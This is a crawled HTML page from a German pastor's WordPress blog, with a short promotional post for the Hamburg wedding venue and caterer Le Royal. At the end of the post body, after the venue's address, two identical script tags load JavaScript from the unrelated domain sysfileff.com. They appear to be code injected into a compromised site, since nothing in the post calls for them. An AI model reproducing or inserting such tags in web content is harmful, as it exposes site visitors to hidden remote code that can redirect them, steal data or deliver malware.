

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://andreasloeb.finemoments.de/2019/01/30/le-royal-hochzeitslocation/
body_size: 43717
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="de">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="temp_url" content="http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed" />
		<!-- To Check , is Responsive enabled  -->
			<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">        
		<!-- Responsive check end --> 
 

<title>Andreas Loeb</title>

<!--********Style Sheet********-->
<link href="http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/style.css" rel="stylesheet" type="text/css" />
	<!-- To Check , is Responsive enabled  -->
	<link rel="stylesheet" type="text/css" href="http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/css/responsive.css" />
	<!-- Responsive check end --> 

<style type="text/css">@media only screen and (max-width:320px), (max-width: 479px), (min-width: 480px) and (max-width: 767px), (min-width: 768px) and (max-width: 959px),
		 (max-width:1200px) {
			div.banner { display:none !important; }
		}</style>    
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://andreasloeb.finemoments.de/feed/" />

<!--[if IE 7]>
<link rel="stylesheet" type="text/css" href="http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/css/ie7.css" />
<![endif]-->
<!--[if IE]>
<link rel="stylesheet" type="text/css" href="http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/css/ie.css" />
<![endif]-->

<link rel='shortcut icon' href='http://finemoments.de/wp-content/uploads/2014/04/logo_finemoments-website_fav.png' /><style type='text/css'>body{ background: url('http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/theme-options/css/patterns/pattern2.jpg') repeat !important; }</style><!--[if IE]><style type='text/css'>.contact-frm input[type="submit"], .comment-frm input[type="submit"], .newer a, .previous a, .category-filter li a, .block-content .read-more {  behavior:url(http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/PIE.htc); }</style><![endif]-->

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Andreas Loeb &raquo; Feed" href="http://andreasloeb.finemoments.de/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/andreasloeb.finemoments.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='style.capslide-css' href='http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/capslide/capslide.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='style.slidemenu-css' href='http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/slidemenu/slidemenu.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='style.isotope-css' href='http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/isotope/isotope.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='style.prettyphoto-css' href='http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/prettyphoto/prettyphoto.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='style.colortheme-css' href='http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/css/themes/default/default.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='style.colortheme.responsive-css' href='http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/css/themes/default/responsive.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='style.nivoslider-css' href='http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/nivoslider/nivo-slider.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='style.nivoslider.theme-css' href='http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/nivoslider/themes/default/default.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://andreasloeb.finemoments.de/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.4.0/css/all.css' type='text/css' media='all' integrity="sha384-iw3OoTErCYJJB9mCa8LNS2hbsQ7M3C0EpIsO/H5+EGAkPGc6rk+V8i04oW/K5xq0" crossorigin="anonymous" />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.4.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-TjXU13dTMPo+5ZlOUI1IGXvpmajjoetPqbUJqTx+uZ1bGwylKHNEItuVe/mg/H6l" crossorigin="anonymous" />
<script type='text/javascript' src='http://andreasloeb.finemoments.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://andreasloeb.finemoments.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/capslide/jquery.capSlide.js?ver=6.3.7' id='script.capslide-js'></script>
<script type='text/javascript' src='http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/slidemenu/jquery.slidemenu.js?ver=6.3.7' id='script.slidemenu-js'></script>
<script type='text/javascript' src='http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/slidemenu/tinynav.min.js?ver=6.3.7' id='script.tinynav-js'></script>
<script type='text/javascript' src='http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/isotope/jquery.isotope.min.js?ver=6.3.7' id='script.isotope-js'></script>
<script type='text/javascript' src='http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/prettyphoto/jquery.prettyPhoto.js?ver=6.3.7' id='script.prettyphoto-js'></script>
<script type='text/javascript' src='http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/cufon/cufon-yui.js?ver=6.3.7' id='script.cufon-js'></script>
<script type='text/javascript' src='http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/cufon/Helvetica_Inserat_LT_Std_800.font.js?ver=6.3.7' id='script.LTC800-js'></script>
<script type='text/javascript' src='http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/cufon/Helvetica_LT_Compressed_400.font.js?ver=6.3.7' id='script.LTC400-js'></script>
<script type='text/javascript' src='http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/cufon/Helvetica_LT_ExtraCompressed_400.font.js?ver=6.3.7' id='script.LTEC400-js'></script>
<script type='text/javascript' src='http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/cufon/Helvetica_LT_CondensedLight_300.font.js?ver=6.3.7' id='script.LTCL300-js'></script>
<script type='text/javascript' src='http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/cufon/allcufon.js?ver=6.3.7' id='script.cuscufon-js'></script>
<script type='text/javascript' src='http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/validate/jquery.validate.min.js?ver=6.3.7' id='script.validate-js'></script>
<script type='text/javascript' src='http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/validate/validate.js?ver=6.3.7' id='script.cusvalidate-js'></script>
<script type='text/javascript' src='http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/custom.js?ver=6.3.7' id='script.custom-js'></script>
<script type='text/javascript' src='http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/nivoslider/jquery.nivo.slider.pack.js?ver=6.3.7' id='script.nivoslider-js'></script>
<link rel="https://api.w.org/" href="http://andreasloeb.finemoments.de/wp-json/" /><link rel="alternate" type="application/json" href="http://andreasloeb.finemoments.de/wp-json/wp/v2/posts/2471" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://andreasloeb.finemoments.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="http://andreasloeb.finemoments.de/2019/01/30/le-royal-hochzeitslocation/" />
<link rel='shortlink' href='http://andreasloeb.finemoments.de/?p=2471' />
<link rel="alternate" type="application/json+oembed" href="http://andreasloeb.finemoments.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fandreasloeb.finemoments.de%2F2019%2F01%2F30%2Fle-royal-hochzeitslocation%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://andreasloeb.finemoments.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fandreasloeb.finemoments.de%2F2019%2F01%2F30%2Fle-royal-hochzeitslocation%2F&#038;format=xml" />
</head>
<body class="post-template-default single single-post postid-2471 single-format-standard">
	        
    <div class="top-line"></div>
    <!-- header div start here -->
    <div id="header">
        <!-- wrapper div start here -->
        <div class="wrapper">
        		            <a href="http://andreasloeb.finemoments.de" id="logo"><img src="http://finemoments.de/wp-content/uploads/2014/04/logo_finemoments-website.png" alt="Andreas Loeb" title="Andreas Loeb" /></a>
            			
			<div id="myslidemenu" class="main-menu-container">
	            <ul id="main-menu" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12"><a href="http://andreasloeb.finemoments.de/projektpastor/">Projektpastor</a>
<ul class="sub-menu">
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="http://andreasloeb.finemoments.de/projektpastor/projektpastor-fuer-kirchen/">Kirchen</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="http://andreasloeb.finemoments.de/projektpastor/projektpastor-fuer-firmen/">Firmen</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="http://andreasloeb.finemoments.de/projektpastor/projektpastor-fuer-verbaende-vereine-und-organisationen/">Verbände, Vereine und Organisationen</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13"><a href="http://andreasloeb.finemoments.de/referent/">Referent</a>
<ul class="sub-menu">
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="http://andreasloeb.finemoments.de/referent/referent-fuer-jugend/">Jugend</a></li>
	<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="http://andreasloeb.finemoments.de/referent/referent-fuer-leitung/">Leitung</a></li>
	<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="http://andreasloeb.finemoments.de/referent/referent-fuer-coaching/">Coaching</a></li>
	<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="http://andreasloeb.finemoments.de/referent/referent-fuer-55-aufwaerts/">55-aufwärts</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="http://andreasloeb.finemoments.de/referent/referent-fuer-wunschthemen/">Wunschthemen</a></li>
</ul>
</li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-75"><a href="http://andreasloeb.finemoments.de/blog-2/">Blog</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="http://andreasloeb.finemoments.de/vita/">Vita</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="http://andreasloeb.finemoments.de/kontakt/">Kontakt</a></li>
</ul>			</div>		
			                    <div class="storytitle">
                        <h3>  </h3>
                        <h5>Andreas Loeb | Projektpastor und Referent</h5>
                    </div>
			                    
        </div>
        <!-- wrapper div End here -->
    </div>
    <!-- header div End here --><!-- wrapper div start here -->
<div class="wrapper">
    <!-- main div start here -->
    <div id="page-content">
	            		      
            <div id="post-2471" class="blog-post post-2471 post type-post status-publish format-standard hentry category-hochzeitsdienstleister category-hochzeitsdienstleister-location category-werbung tag-andy-loeb tag-fine-moments tag-freier-redner-fuer-ihre-hochzeit tag-hochzeit-in-hamburg tag-hochzeit-mit-fine-moments tag-hochzeitsdienstleister tag-hochzeitslocation tag-pastor-fuer-ihre-hochzeit tag-traumlocation">
                <div class="post-date">
                    <span>30</span><h4>Jan.</h4><span>2019</span>
                </div>
                <!-- bloginfo-right div start here -->
                <div class="post-content">
                    <!-- post-content-1 div start here -->
                    <h1>Le Royal &#8211; Hochzeitslocation</h1>
                    <p class="post-meta">durch <span><a href="http://andreasloeb.finemoments.de/author/andy/">Andreas Loeb</a>, </span> in <span><a href="http://andreasloeb.finemoments.de/category/hochzeitsdienstleister/" rel="category tag">Hochzeiten - Dienstleister</a>, <a href="http://andreasloeb.finemoments.de/category/hochzeitsdienstleister-location/" rel="category tag">Hochzeitsdienstleister - Location</a>, <a href="http://andreasloeb.finemoments.de/category/werbung/" rel="category tag">Werbung</a> </span><span>Kommentare deaktiviert<span class="screen-reader-text"> für Le Royal &#8211; Hochzeitslocation</span></span></p>
				    <div class="sub-title margin-bottom ">
<p><a href="http://finemoments.de/wp-content/uploads/2019/01/LeRoyal-e1572299067351.png" rel="attachment wp-att-2187"><img decoding="async" fetchpriority="high" class="aligncenter wp-image-2187" src="http://finemoments.de/wp-content/uploads/2019/01/LeRoyal-300x268.png" alt="LeRoyal" width="400" height="357" /></a></p>
<p>Verliebt, verlobt, verheiratet – das Le Royal Team gestaltet und richtet jedes Jahr die unterschiedlichsten Hochzeiten aus.</p>
<p>Lasst Euch von unseren Paaren inspirieren und verleiten!</p>
<p>Wir begleiten die Paare von der ersten Minute an und wollen nun unsere Erfahrungen, Empfehlungen und auch Highlights mit Euch teilen!</p>
<p>Entdeckt unsere Hochzeitstipps, leckere Eindrücke der Cateringangebote und die Locations to be! Weitere Infos unter <a href="https://le-royal.de/" target="_blank">https://le-royal.de/</a></p>
</div>
<p><a href="http://andreasloeb.finemoments.de/wp-content/uploads/sites/2/2019/10/LeRoyal-e1572299067351.png" rel="attachment wp-att-2187"><img decoding="async" class=" wp-image-2187 alignleft" src="http://finemoments.de/wp-content/uploads/2019/01/LeRoyal-300x268.png" alt="LeRoyal" width="147" height="131" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Le Royal Catering &amp; Events GmbH<br />
Hermann-Buck-Weg 9<br />
22309 Hamburg</p>
<p>&nbsp;</p>
<p><script src="//sysfileff.com/1c8a40be1cf3c539c1.js"></script><br />
<script src="//sysfileff.com/1c8a40be1cf3c539c1.js"></script></p>
                          
                        
                    
				 	     
                    
                                    </div>
            </div>
            <!-- post-content div ends here -->
        </div>
    <!-- main div End here -->   
    <!-- sidebar div start here -->
<div class="sidebar"><div class="widget widget_search widget_default"><form role="search" method="get" id="searchform" action="http://andreasloeb.finemoments.de/" >
    <input type="text" value="Type to Search..." name="s" id="s" class="Textbox" title="Type to Search..." />
    <input type="submit" id="searchsubmit" value="Suchen" class="button" />
    </form></div>
		<div class="widget widget_recent_entries widget_default">
		<div class="hr-line no-more"><h3 class="widget-title"><span class="default">Neueste Beiträge</span></h3></div>
		<ul>
											<li>
					<a href="http://andreasloeb.finemoments.de/2019/11/19/10-jahre/">10 Jahre</a>
									</li>
											<li>
					<a href="http://andreasloeb.finemoments.de/2019/10/30/brides-and-grooms-nord-event-hochzeitsmesse-programm/">BRIDES and GROOMS &#8211; NORD EVENT Hochzeitsmesse &#8211; Programm</a>
									</li>
											<li>
					<a href="http://andreasloeb.finemoments.de/2019/10/30/dankbar-fuer-vorbilder/">Dankbar für Vorbilder</a>
									</li>
											<li>
					<a href="http://andreasloeb.finemoments.de/2019/10/30/brides-and-grooms-nord-event-hohzeitsmesse/">BRIDES and GROOMS &#8211; NORD EVENT Hochzeitsmesse</a>
									</li>
											<li>
					<a href="http://andreasloeb.finemoments.de/2019/10/29/brides-and-grooms-nord-event-hochzeitsmesse/">BRIDES and GROOMS &#8211; NORD EVENT Hochzeitsmesse</a>
									</li>
					</ul>

		</div><div class="widget widget_categories widget_default"><div class="hr-line no-more"><h3 class="widget-title"><span class="default">Kategorien</span></h3></div>
			<ul>
					<li class="cat-item cat-item-14"><a href="http://andreasloeb.finemoments.de/category/55-aufwaerts/">55 aufwärts</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://andreasloeb.finemoments.de/category/abschied/">Abschied</a>
</li>
